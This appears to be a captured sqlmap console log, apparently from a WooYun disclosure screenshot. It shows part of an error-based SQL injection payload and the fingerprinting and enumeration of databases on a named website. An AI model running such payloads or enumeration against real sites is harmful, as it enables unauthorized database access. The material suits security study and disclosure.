 管理员: SQLmap.bat
,(SELECT (ELT(3868=3868,1))),0x716a786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a)
---
[12:54:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:54:29] [INFO] fetching database names
[12:54:35] [INFO] the SQL query used returns 2 entries
[12:54:42] [INFO] retrieved: information_schema
[12:55:12] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[12:55:26] [INFO] retrieved: dcominfo
available databases [2]:
[*] dcominfo
[*] information_schema
[12:55:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dcominfo.com'
[*] shutting down at 12:55:26
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org